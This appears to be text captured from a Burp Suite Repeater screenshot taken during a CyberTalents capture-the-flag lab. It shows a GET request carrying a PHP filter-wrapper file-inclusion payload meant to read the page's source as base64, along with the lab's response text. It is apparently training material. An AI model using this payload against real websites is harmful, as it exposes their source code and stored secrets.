 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://wcamxwl32pue3e6m14nzyr6cn3km1y3ew6dwhx3m-web.cybertalentslabs.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?home=
php://filter/convert.base64-encode/resource=index
HTTP/1.1
2 Host:
wcamxwl32pue3e6m14nzyr6cn3km1y3ew6dwhx3m-web.cybertalents
labs.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home
Welcome
This project consists of the acquisition of flood damaged properties located
adjacent to the Park River (in the floodway) (photos were provided).
Nineteen (19) properties have been identified as having substantial
damages and are at high risk for future flood damages. Once acquired, these
structures will be put up for bid for relocation outside the 100-year
floodplain. Any unsold homes will be demolished and removed. The sites
will then be deed restricted and become green space.
Try Harder
Wanna Buy Exploit...
HeLL0
W0Rld !!
To crush fear doesn't mean you eliminate it; crushing fear means you
literally crush it down into smaller,
more manageable parts and tackle one piece at a time.
Inspector
Selection 49 (0x31)
Selected text
php://filter/convert.base6
4-encode/resource=index
Decoded from: URL encoding
php://filter/convert.base6
4-encode/resource=index
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 13,494 bytes | 276 millis